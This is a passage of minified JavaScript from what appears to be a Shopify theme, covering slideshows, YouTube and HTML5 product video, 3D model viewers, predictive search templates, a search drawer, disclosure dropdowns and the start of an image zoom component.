n=Number(s2.getAttribute("data-slider-slide-index")),r=s2.querySelector(e.sliderItemLink);s2.setAttribute("aria-hidden",!0),s2.classList.remove(this.options.slideActiveClass),r&&r.setAttribute("tabindex",-1),n>=t2&&n<=i2&&(s2.setAttribute("aria-hidden",!1),s2.classList.add(this.options.slideActiveClass),r&&r.setAttribute("tabindex",0))},this)},_setActiveIndicator:function(e2){this.indicators.forEach(function(i2){var s2=i2.querySelector("."+t.indicatorActive),n=i2.childNodes[e2];s2&&(s2.setAttribute("aria-selected",!1),s2.classList.remove(t.indicatorActive),s2.firstElementChild.removeAttribute("aria-current")),n.classList.add(t.indicatorActive),n.setAttribute("aria-selected",!0),n.firstElementChild.setAttribute("aria-current",!0)},this)},setSlideshowHeight:function(){var e2=this.sliderContainer.getAttribute("data-min-aspect-ratio");this.sliderContainer.style.height=document.documentElement.offsetWidth/e2+"px"},_getNextSlideIndex:function(e2){var t2=e2==="next"?1:-1;if(e2==="next"){if(this.slideIndex===this.lastSlide)return this.options.type==="slide"?this.lastSlide:0}else if(!this.slideIndex)return this.options.type==="slide"?0:this.lastSlide;return this.slideIndex+t2},_getActiveSlidesIndex:function(){return this.slides.filter(function(e2){if(e2.classList.contains(this.options.slideActiveClass))return e2},this).map(function(e2){return Number(e2.getAttribute("data-slider-slide-index"))})},_disableArrows:function(){if(this.buttons.length!==0){var e2=this.buttons[0],t2=this.buttons[1];this.isFirstSlide?e2.setAttribute("aria-disabled",!0):e2.removeAttribute("aria-disabled"),this.isLastSlide?t2.setAttribute("aria-disabled",!0):t2.removeAttribute("aria-disabled")}},_verifyFirstLastSlideTranslateX:function(e2){this._isNextTranslateXFirst(e2)?this.isFirstSlide=!0:this.isFirstSlide=!1,this._isNextTranslateXLast(e2)?this.isLastSlide=!0:this.isLastSlide=!1},_getTranslateXPosition:function(){return Number(this.sliderTrack.style.transform.match(/(-?[0-9]+)/g)[0])},_isNextTranslateXFirst:function(e2){return e2===0},_isNextTranslateXLast:function(e2){return Math.abs(e2)+this.sliderTranslateXMove>=this.sliderItemWidthTotal},_postTransitionEnd:function(){this.buttons.length&&this._disableArrows(),this.indicators.length&&this._setActiveIndicator(this.slideIndex)}}),s}(),theme.Video=function(){var e=!1,t=!1,i=!1,s=!1,n={},r=[],o={ratio:16/9,scrollAnimationDuration:400,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:0,controls:0,wmode:"opaque",branding:0,autohide:0,rel:0},events:{onReady:function(e2){e2.target.setPlaybackQuality("hd1080");var t2=y(e2),i2=e2.target.getVideoData().title;p(),document.getElementById(t2.id).setAttribute("tabindex","-1"),S(),s2=t2.videoWrapper,n2=i2,r2=s2.querySelectorAll(c.playVideoBtn),o2=s2.querySelector(c.closeVideoBtn),l2=s2.querySelector(c.pauseVideoBtn),d2=o2.querySelector(c.fallbackText),h2=l2.querySelector(c.pauseVideoStop).querySelector(c.fallbackText),m2=l2.querySelector(c.pauseVideoResume).querySelector(c.fallbackText),r2.forEach(function(e3){var t3=e3.querySelector(c.fallbackText);t3.textContent=t3.textContent.replace("[video_title]",n2)}),d2.textContent=d2.textContent.replace("[video_title]",n2),h2.textContent=h2.textContent.replace("[video_title]",n2),m2.textContent=m2.textContent.replace("[video_title]",n2),t2.type==="background"&&(e2.target.mute(),u(t2.id));var s2,n2,r2,o2,l2,d2,h2,m2;t2.videoWrapper.classList.add(a.loaded)},onStateChange:function(t2){var i2=y(t2);switch(i2.status!=="background"||L()||e||t2.data!==YT.PlayerState.PLAYING&&t2.data!==YT.PlayerState.BUFFERING||(h(!0),e=!0,i2.videoWrapper.classList.remove(a.loading)),t2.data){case YT.PlayerState.ENDED:(function(e2){switch(e2.type){case"background":r[e2.id].seekTo(0);break;case"image_with_play":f(e2.id),g(e2.id,!1)}})(i2);break;case YT.PlayerState.PAUSED:setTimeout(function(){t2.target.getPlayerState()===YT.PlayerState.PAUSED&&v(i2)},200)}}}},a={playing:"video-is-playing",paused:"video-is-paused",loading:"video-is-loading",loaded:"video-is-loaded",backgroundVideoWrapper:"video-background-wrapper",videoWithImage:"video--image_with_play",backgroundVideo:"video--background",userPaused:"is-paused",supportsAutoplay:"autoplay",supportsNoAutoplay:"no-autoplay",wrapperMinHeight:"video-section-wrapper--min-height"},c={section:".video-section",videoWrapper:".video-section-wrapper",playVideoBtn:".video-control__play",closeVideoBtn:".video-control__close-wrapper",pauseVideoBtn:".video__pause",pauseVideoStop:".video__pause-stop",pauseVideoResume:".video__pause-resume",fallbackText:".icon__fallback-text"};function l(e2){(t||i)&&e2&&typeof r[e2].playVideo=="function"&&u(e2)}function d(e2){r[e2]&&typeof r[e2].pauseVideo=="function"&&r[e2].pauseVideo()}function u(t2,s2){var o2=n[t2],c2=r[t2],l2=o2.videoWrapper;if(i)m(o2);else{if(s2||e)return l2.classList.remove(a.loading),m(o2),void c2.playVideo();c2.playVideo()}}function h(t2){var s2=t2?a.supportsAutoplay:a.supportsNoAutoplay;document.documentElement.classList.remove(a.supportsAutoplay,a.supportsNoAutoplay),document.documentElement.classList.add(s2),t2||(i=!0),e=!0}function p(){t||(L()&&(i=!0),i&&h(!1),t=!0)}function m(e2){var t2=e2.videoWrapper,i2=t2.querySelector(c.pauseVideoBtn);t2.classList.remove(a.loading),i2.classList.contains(a.userPaused)&&i2.classList.remove(a.userPaused),e2.status!=="background"&&(document.getElementById(e2.id).setAttribute("tabindex","0"),e2.type==="image_with_play"&&(t2.classList.remove(a.paused),t2.classList.add(a.playing)),setTimeout(function(){t2.querySelector(c.closeVideoBtn).focus()},o.scrollAnimationDuration))}function v(e2){var t2=e2.videoWrapper;e2.type==="image_with_play"&&(e2.status==="closed"?t2.classList.remove(a.paused):t2.classList.add(a.paused)),t2.classList.remove(a.playing)}function f(e2){var t2=n[e2],i2=t2.videoWrapper;switch(document.getElementById(t2.id).setAttribute("tabindex","-1"),t2.status="closed",t2.type){case"image_with_play":r[e2].stopVideo(),v(t2);break;case"background":r[e2].mute(),function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.videoWithImage),t3.classList.add(a.backgroundVideo),n[e3].videoWrapper.classList.add(a.backgroundVideoWrapper),n[e3].status="background",w(t3)}(e2)}i2.classList.remove(a.paused,a.playing)}function y(e2){var t2=e2.target.getIframe().id;return n[t2]}function g(e2,t2){var i2=n[e2],s2=i2.videoWrapper.getBoundingClientRect().top+window.pageYOffset,r2=i2.videoWrapper.querySelector(c.playVideoBtn),l2=0,d2=0;if(L()&&i2.videoWrapper.parentElement.classList.toggle("page-width",!t2),t2){if(d2=L()?window.innerWidth/o.ratio:i2.videoWrapper.offsetWidth/o.ratio,l2=(window.innerHeight-d2)/2,i2.videoWrapper.style.height=i2.videoWrapper.getBoundingClientRect().height+"px",i2.videoWrapper.classList.remove(a.wrapperMinHeight),i2.videoWrapper.style.height=d2+"px",!L()||!Shopify.designMode){var u2=document.documentElement.style.scrollBehavior;document.documentElement.style.scrollBehavior="smooth",window.scrollTo({top:s2-l2}),document.documentElement.style.scrollBehavior=u2}}else{d2=L()?i2.videoWrapper.dataset.mobileHeight:i2.videoWrapper.dataset.desktopHeight,i2.videoWrapper.style.height=d2+"px",setTimeout(function(){i2.videoWrapper.classList.add(a.wrapperMinHeight)},600);var h2=window.scrollX,p2=window.scrollY;r2.focus(),window.scrollTo(h2,p2)}}function b(e2){var t2=n[e2];switch(t2.videoWrapper.classList.add(a.loading),t2.videoWrapper.style.height=t2.videoWrapper.offsetHeight+"px",t2.status="open",t2.type){case"image_with_play":u(e2,!0);break;case"background":(function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.backgroundVideo),t3.classList.add(a.videoWithImage),setTimeout(function(){document.getElementById(e3).style.cssText=null},600),n[e3].videoWrapper.classList.remove(a.backgroundVideoWrapper),n[e3].videoWrapper.classList.add(a.playing),n[e3].status="open"})(e2),r[e2].unMute(),u(e2,!0)}g(e2,!0),document.addEventListener("keydown",_)}var _=function(e2){var t2=document.activeElement.dataset.controls;e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&t2&&(f(t2),g(t2,!1))};function S(){document.querySelectorAll("."+a.backgroundVideo).forEach(function(e2){w(e2)})}function w(e2){if(s)if(L())e2.style.cssText=null;else{var t2=e2.closest(c.videoWrapper),i2=t2.clientWidth,n2=e2.clientWidth,r2=t2.dataset.desktopHeight;if(i2/o.ratio<r2){var l2="width: "+(n2=Math.ceil(r2*o.ratio))+"px; height: "+r2+"px; left: "+(i2-n2)/2+"px; top: 0;";e2.style.cssText=l2}else{var d2="width: "+i2+"px; height: "+(r2=Math.ceil(i2/o.ratio))+"px; top: "+(r2-r2)/2+"px; left: 0;";e2.style.cssText=d2}theme.Helpers.prepareTransition(e2),t2.classList.add(a.loaded)}}function L(){return window.innerWidth<theme.breakpoints.medium}var E=theme.Helpers.debounce(function(){if(s){var e2,t2=window.innerHeight===screen.height;if(S(),L()){for(e2 in n)n.hasOwnProperty(e2)&&(n[e2].videoWrapper.classList.contains(a.playing)&&(t2||(d(e2),v(n[e2]))),n[e2].videoWrapper.style.height=document.documentElement.clientWidth/o.ratio+"px");h(!1)}else for(e2 in h(!0),n)n[e2].videoWrapper.querySelectorAll("."+a.videoWithImage).length||(r[e2].playVideo(),m(n[e2]))}},200),T=theme.Helpers.debounce(function(){if(s){for(var e2 in n)if(n.hasOwnProperty(e2)){var t2=n[e2].videoWrapper,i2=t2.getBoundingClientRect().top+window.pageYOffset+.75*t2.offsetHeight<window.pageYOffset||t2.getBoundingClientRect().top+window.pageYOffset+.25*t2.offsetHeight>window.pageYOffset+window.innerHeight;if(t2.classList.contains(a.playing)){if(!i2)return;f(e2),g(e2,!1)}}}},50);function C(){var e2=document.querySelectorAll(c.playVideoBtn),t2=document.querySelectorAll(c.closeVideoBtn),i2=document.querySelectorAll(c.pauseVideoBtn);e2.forEach(function(e3){e3.addEventListener("click",function(e4){b(e4.currentTarget.dataset.controls)})}),t2.forEach(function(e3){e3.addEventListener("click",function(e4){var t3=e4.currentTarget.dataset.controls;e4.currentTarget.blur(),f(t3),g(t3,!1)})}),i2.forEach(function(e3){e3.addEventListener("click",function(e4){(function(e5){var t3=n[e5].videoWrapper.querySelector(c.pauseVideoBtn),i3=t3.classList.contains(a.userPaused);i3?(t3.classList.remove(a.userPaused),l(e5)):(t3.classList.add(a.userPaused),d(e5)),t3.setAttribute("aria-pressed",!i3)})(e4.currentTarget.dataset.controls)})}),window.addEventListener("resize",E),window.addEventListener("scroll",T)}function A(e2){var t2=Object.assign(o,n[e2]);t2.playerVars.controls=t2.controls,r[e2]=new YT.Player(e2,t2)}return{init:function(e2){if(e2){if(n[e2.id]={id:e2.id,videoId:e2.dataset.id,type:e2.dataset.type,status:e2.dataset.type==="image_with_play"?"closed":"background",video:e2,videoWrapper:e2.closest(c.videoWrapper),section:e2.closest(c.section),controls:e2.dataset.type==="background"?0:1},!s){var t2=document.createElement("script");t2.src="https://www.youtube.com/iframe_api";var i2=document.getElementsByTagName("script")[0];i2.parentNode.insertBefore(t2,i2)}p()}},editorLoadVideo:function(e2){s&&(A(e2),C())},loadVideos:function(){for(var e2 in n)n.hasOwnProperty(e2)&&A(e2);C(),s=!0},playVideo:l,pauseVideo:d,removeEvents:function(){document.removeEventListener("keydown",_),window.removeEventListener("resize",E),window.removeEventListener("scroll",T)}}}(),theme.ProductVideo=function(){var e={},t={html5:"html5",youtube:"youtube"},i={productMediaWrapper:"[data-product-single-media-wrapper]"},s={enableVideoLooping:"enable-video-looping",videoId:"video-id"};function n(i2){i2?function(){for(var i3 in e)if(e.hasOwnProperty(i3)){var s2=e[i3];if(s2.nativeVideo)continue;s2.host===t.html5&&(s2.element.setAttribute("controls","controls"),s2.nativeVideo=!0)}}():a(t.html5)}function r(){window.YT.Player&&a(t.youtube)}function o(e2){return e2.tagName==="VIDEO"?t.html5:e2.tagName==="IFRAME"&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e2.src)?t.youtube:null}function a(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.host===t2&&s2.ready()}}return{init:function(a2,c){if(a2){var l=a2.querySelector("iframe, video");if(l){var d=a2.getAttribute("data-media-id");switch(e[d]={mediaId:d,sectionId:c,host:o(l),container:a2,element:l,ready:function(){(function(e2){if(!e2.player){var n2=e2.container.closest(i.productMediaWrapper),r2=n2.getAttribute("data-"+s.enableVideoLooping);switch(e2.host){case t.html5:e2.player=new Shopify.Plyr(e2.element,{loop:{active:r2}});break;case t.youtube:var o2=n2.getAttribute("data-"+s.videoId);e2.player=new YT.Player(e2.element,{videoId:o2,events:{onStateChange:function(e3){e3.data===0&&r2&&e3.target.seekTo(0)}}})}var a3=function(){e2.player&&(e2.host===t.html5&&e2.player.pause(),e2.host===t.youtube&&e2.player.pauseVideo&&e2.player.pauseVideo())};n2.addEventListener("mediaHidden",a3),n2.addEventListener("xrLaunch",a3),n2.addEventListener("mediaVisible",function(){theme.Helpers.isTouch()||e2.player&&(e2.host===t.html5&&e2.player.play(),e2.host===t.youtube&&e2.player.playVideo&&e2.player.playVideo())})}})(this)}},e[d].host){case t.html5:window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:n}]),theme.LibraryLoader.load("plyrShopifyStyles");break;case t.youtube:theme.LibraryLoader.load("youtubeSdk",r)}}}},hosts:t,loadVideos:a,removeSectionVideos:function(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.sectionId===t2&&(s2.player&&s2.player.destroy(),delete e[i2])}}}}(),theme.ProductModel=function(){var e={},t={},i={},s={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function n(t2){if(!t2)if(window.ShopifyXR){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];if(s2.loaded)continue;var r2=document.querySelector("#ModelJson-"+i2);window.ShopifyXR.addModels(JSON.parse(r2.innerHTML)),s2.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",function(){n()})}function r(e2){if(!e2){for(var i2 in t)if(t.hasOwnProperty(i2)){var s2=t[i2];s2.modelViewerUi||(s2.modelViewerUi=new Shopify.ModelViewerUI(s2.element)),o(s2)}}}function o(e2){var t2=i[e2.sectionId];e2.container.addEventListener("mediaVisible",function(){t2.element.setAttribute("data-shopify-model3d-id",e2.modelId),theme.Helpers.isTouch()||e2.modelViewerUi.play()}),e2.container.addEventListener("mediaHidden",function(){t2.element.setAttribute("data-shopify-model3d-id",t2.defaultId),e2.modelViewerUi.pause()}),e2.container.addEventListener("xrLaunch",function(){e2.modelViewerUi.pause()})}return{init:function(o2,a){e[a]={loaded:!1},o2.forEach(function(e2,n2){var r2=e2.getAttribute("data-media-id"),o3=e2.querySelector("model-viewer"),c=o3.getAttribute("data-model-id");if(n2===0){var l=e2.closest(s.mediaGroup).querySelector(s.xrButton);i[a]={element:l,defaultId:c}}t[r2]={modelId:c,sectionId:a,container:e2,element:o3}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:n},{name:"model-viewer-ui",version:"1.0",onLoad:r}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i2){for(var s2 in t)t.hasOwnProperty(s2)&&t[s2].sectionId===i2&&(t[s2].modelViewerUi.destroy(),delete t[s2]);delete e[i2]}}}(),window.theme=window.theme||{},theme.FormStatus=function(){var e={statusMessage:"[data-form-status]"};return{init:function(){document.querySelectorAll(e.statusMessage).forEach(function(e2){e2.setAttribute("tabindex",-1),e2.focus(),e2.addEventListener("blur",function(e3){e3.target.removeAttribute("tabindex")},{once:!0})})}}}(),theme.Hero=function(){var e={indexSectionFlush:"index-section--flush"},t={heroFixedWidthContent:".hero-fixed-width__content",heroFixedWidthImage:".hero-fixed-width__image"};return function(i,s){var n=document.querySelector(i).getAttribute("data-layout"),r=document.querySelector("#shopify-section-"+s),o=r.querySelector(t.heroFixedWidthContent),a=r.querySelector(t.heroFixedWidthImage);function c(){var e2,t2;o&&(e2=o.offsetHeight+50),a&&(t2=a.offsetHeight),e2>t2&&(a.style.minHeight=e2+"px")}n==="fixed_width"&&(r.classList.remove(e.indexSectionFlush),c(),window.addEventListener("resize",function(){theme.Helpers.debounce(function(){c()},50)}))}}(),window.theme=window.theme||{},theme.SearchResultsTemplate=function(){function e(e2,t2){return e2.length===0?"":['<div class="predictive-search-title">','<h3 id="predictive-search" class="predictive-search-title__content">'+theme.strings.products+"</h3>",'<span class="predictive-search-title__loading-spinner">'+(t2?'<span class= "icon-predictive-search-spinner" ></span >':"")+"</span>","</div>"].join("")}function t(e2){return['<button type="submit" class="predictive-search-view-all__button" tabindex="-1">',theme.strings.searchFor+'<span class="predictive-search-view-all__query"> &ldquo;'+(t2=e2,t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;"))+"&rdquo;</span>","</button>"].join("");var t2}function i(e2,i2){var r2=e2.length;return['<ul id="predictive-search-results" class="predictive-search__list" role="listbox" aria-labelledby="predictive-search">',e2.map(function(e3,t2){return function(e4,t3,i3){return['<li id="search-result-'+t3+'" class="predictive-search-item" role="option" data-search-result>','<a class="predictive-search-item__link" href="'+e4.url+'" tabindex="-1">','<div class="predictive-search__column predictive-search__column--image" data-image-loading-animation>',s(e4),"</div>",'<div class="predictive-search__column predictive-search__column--content '+(h()?"":"predictive-search__column--center")+'">','<span class="predictive-search-item__title">','<span class="predictive-search-item__title-text">'+e4.title+"</span>","</span>"+(h()?n(e4):""),'<span class="visually-hidden">, </span>','<span class="visually-hidden">'+p(t3+1,i3)+"</span>","</div>","</a>","</li>"].join("")}(function(e4){return{url:(e4.variants.length>0?e4.variants[0]:e4).url,image:c(e4),title:e4.title,vendor:e4.vendor||"",price:theme.Currency.formatMoney(e4.price_min,theme.moneyFormat),compareAtPrice:theme.Currency.formatMoney(e4.compare_at_price_min,theme.moneyFormat),available:e4.available,isOnSale:l(e4),isPriceVaries:d(e4),isCompareVaries:u(e4)}}(e3),t2,r2)}).join(""),'<li id="search-all" class="predictive-search-view-all" role="option" data-search-result>'+t(i2)+"</li>","</ul>"].join("")}function s(e2){return e2.image===null?"":'<img class="predictive-search-item__image lazyload" src="'+e2.image.url+'" data-src="'+e2.image.url+'" data-image alt="'+e2.image.alt+'" />'}function n(e2){return['<dl class="predictive-search-item__details price'+(e2.isOnSale?" price--on-sale":"")+(e2.available?"":" price--sold-out")+(!e2.isPriceVaries&&e2.isCompareVaries?" price--compare-price-hidden":"")+'">','<div class="predictive-search-item__detail">',a(e2),"</div>",'<div class="predictive-search-item__detail predictive-search-item__detail--inline">'+r(e2),"</div>","</dl>"].join("")}function r(e2){if(!theme.settings.predictiveSearchShowPrice)return"";var t2='<div class="price__regular">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>"].join("")}(e2)+"</div>",i2='<div class="price__sale">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.salePrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--sale">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>",'<div class="price__compare">'+o(e3)+"</div>"].join("")}(e2)+"</div>";return'<span class="visually-hidden">, </span><div class="price__pricing-group">'+(e2.isOnSale?i2:t2)+"</div>"}function o(e2){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span> ","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--compare">'+e2.compareAtPrice+"</span>","</dd>"].join("")}function a(e2){return theme.settings.predictiveSearchShowVendor&&e2.vendor!==""?["<dt>",'<span class="visually-hidden">'+theme.strings.vendor+"</span>","</dt>",'<dd class="predictive-search-item__vendor">'+e2.vendor+"</dd>"].join(""):""}function c(e2){var t2,i2;return e2.variants.length>0&&e2.variants[0].image!==null?i2=e2.variants[0].featured_image:e2.image?i2=e2.featured_image:t2=null,t2!==null&&(t2={url:theme.Images.getSizedImageUrl(i2.url,"100x"),alt:i2.alt}),t2}function l(e2){return e2.compare_at_price_min!==null&&parseInt(e2.compare_at_price_min,10)>parseInt(e2.price_min,10)}function d(e2){return e2.price_max!==e2.price_min}function u(e2){return e2.compare_at_price_max!==e2.compare_at_price_min}function h(){return[theme.settings.predictiveSearchShowPrice,theme.settings.predictiveSearchShowVendor].reduce(function(e2,t2){return e2+(t2?1:0)},0)}function p(e2,t2){return theme.strings.number_of_results.replace("[result_number]",e2).replace("[results_count]",t2)}return function(t2){var s2=t2.products||[],n2=t2.isLoading,r2=t2.searchQuery||"";return n2&&s2.length===0?['<div class="predictive-search">','<div class="predictive-search-loading">','<span class="visually-hidden">'+theme.strings.loading+"</span>",'<span class="predictive-search-loading__icon">','<span class="icon-predictive-search-spinner"></span>',"</span>","</div>","</div>"].join(""):function(t3,s3,n3){return['<div class="predictive-search">',e(t3,s3),i(t3,n3),"</div>"].join("")}(s2,n2,r2)}}(),window.theme=window.theme||{},function(){function e(e2){return e2.products.length===1?theme.strings.one_result_found:theme.strings.number_of_results_found.replace("[results_count]",e2.products.length)}function t(){return theme.strings.loading}function i(){return JSON.parse(document.getElementById("shopify-features").textContent).predictiveSearch&&window.theme.settings.predictiveSearchEnabled}function s(e2,t2){t2.addEventListener("click",function(e3,t3){e3.value.trim().length===0&&(t3!==void 0&&t3.preventDefault(),e3.focus())}.bind(this,e2))}window.theme.SearchPage=function(){var i2,n={searchReset:"[data-search-page-predictive-search-clear]",searchInput:"[data-search-page-predictive-search-input]",searchSubmit:"[data-search-page-predictive-search-submit]",searchResults:'[data-predictive-search-mount="default"]'},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,reset:n.searchReset,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,loadingResultsMessageTemplateFct:t,onOpen:function(e2){if(!a.isTabletAndUp){var t2=r.getBoundingClientRect(),i3=document.body.offsetHeight-t2.bottom-50;e2.result.style.maxHeight=i3+"px"}},onBeforeDestroy:function(e2){e2.result.style.maxHeight=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)}}}(),window.theme.SearchHeader=function(){var i2,n={searchInput:"[data-predictive-search-drawer-input]",searchResults:'[data-predictive-search-mount="drawer"]',searchFormContainer:"[data-search-form-container]",searchSubmit:"[data-search-form-submit]"},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,numberOfResults:a.numberOfResults,loadingResultsMessageTemplateFct:t,onInputBlur:function(){return!1},onOpen:function(e2){var t2=r.getBoundingClientRect(),i3=window.innerHeight-t2.bottom-(a.isTabletAndUp?20:0);e2.result.style.top=a.isTabletAndUp?"":t2.bottom+"px",e2.result.style.maxHeight=i3+"px"},onClose:function(e2){e2.result.style.maxHeight=""},onBeforeDestroy:function(e2){e2.result.style.top=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)},clearAndClose:function(){i2&&i2.clearAndClose()}}}(),window.theme.Search=function(){var e2={searchTemplate:"template-search"},t2={siteHeader:".site-header"},s2={mobile:window.matchMedia("(max-width: 749px)"),tabletAndUp:window.matchMedia("(min-width: 750px)")};function n(){theme.SearchDrawer.close(),theme.SearchHeader.unload(),theme.SearchPage.unload(),s2.mobile.matches?(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!1}),r()&&theme.SearchPage.init({isTabletAndUp:!1})):(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!0}),r()&&theme.SearchPage.init({isTabletAndUp:!0}))}function r(){return document.body.classList.contains(e2.searchTemplate)}return{init:function(){document.querySelector(t2.siteHeader)&&i()&&(Object.keys(s2).forEach(function(e3){s2[e3].addListener(n)}),n())},unload:function(){theme.SearchHeader.unload(),theme.SearchPage.unload()}}}()}(),window.theme=window.theme||{},theme.SearchDrawer=function(){var e,t={headerSection:"[data-header-section]",drawer:"[data-predictive-search-drawer]",drawerOpenButton:"[data-predictive-search-open-drawer]",headerSearchInput:"[data-predictive-search-drawer-input]",predictiveSearchWrapper:'[data-predictive-search-mount="drawer"]'};return{init:function(){var i;(i=document.querySelector(t.drawerOpenButton))&&(i.setAttribute("aria-controls","SearchDrawer"),i.setAttribute("aria-expanded","false"),i.setAttribute("aria-controls","dialog")),e=new theme.Drawers("SearchDrawer","top",{onDrawerOpen:function(){var e2,i2;e2=document.querySelector(t.drawer),i2=document.querySelector(t.headerSection).offsetHeight,e2.style.height=i2+"px",theme.MobileNav.closeMobileNav(),theme.Helpers.enableScrollLock()},onDrawerClose:function(){theme.SearchHeader.clearAndClose();var e2=document.querySelector(t.drawerOpenButton);e2&&e2.focus(),theme.Helpers.disableScrollLock()},withPredictiveSearch:!0,elementToFocusOnOpen:document.querySelector(t.headerSearchInput)})},close:function(){e.close()}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",s="[data-disclosure-input]",n="[data-disclosure-option]",r="disclosure-list--visible";function o(e2){this.container=e2,this._cacheSelectors(),this._setupListeners()}return o.prototype=Object.assign({},o.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(s),disclosureOptions:this.container.querySelectorAll(n)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.connectOptions)},this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e2){e2.preventDefault(),this._submitForm(e2.currentTarget.dataset.value)},_onDisclosureToggleFocusOut:function(e2){this.container.contains(e2.relatedTarget)===!1&&this._hideList()},_onDisclosureListFocusOut:function(e2){var t2=e2.currentTarget.contains(e2.relatedTarget);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_onDisclosureKeyUp:function(e2){e2.which===slate.utils.keyboardKeys.ESCAPE&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e2){var t2=this.container.contains(e2.target);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_submitForm:function(e2){this.cache.disclosureInput.value=e2,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e2=this.cache.disclosureToggle.getAttribute("aria-expanded")==="true";this.cache.disclosureList.classList.toggle(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!e2)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.connectOptions)},this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),o}(),theme.Zoom=function(){var e="[data-image-zoom]",t="zoomImg",i="data-image-zoom-target";function s(e2){this.container=e2,this.cache={},this.url=e2.dataset.zoom,this._cacheSelectors(),this.cache.sourceImage&&this._duplicateImage()}return s.prototype=Object.assign({},s.prototype,{_cacheSelectors:function(){this.cache={sourceImage:this.container.querySelector(e)}},_init:function(){var e2=this.cache.targetImage.width,t2=this.cache.targetImage.height;this.cache.sourceImage===this.cache.targetImage?(this.sourceWidth=e2,this.sourceHeight=t2):(this.sourceWidth=this.cache.sourceImage.width,this.sourceHeight=this.cache.sourceImage.height),this.xRatio=(this.cache.sourceImage.width-e2)/this.sourceWidth,this.yRatio=(this.cache.sourceImage.height-t2)/this.sourceHeight},_start:function(e2){this._init(),this._move(e2)},_stop:function(){this.cache.targetImage.style.opacity=0},_setTopLeftMaxValues:function(e2,t2){return{left:Math.max(Math.min(t2,this.sourceWidth),0),top:Math.max(Math.min(e2,this.sourceHeight),0)}},_move:function(e2){var 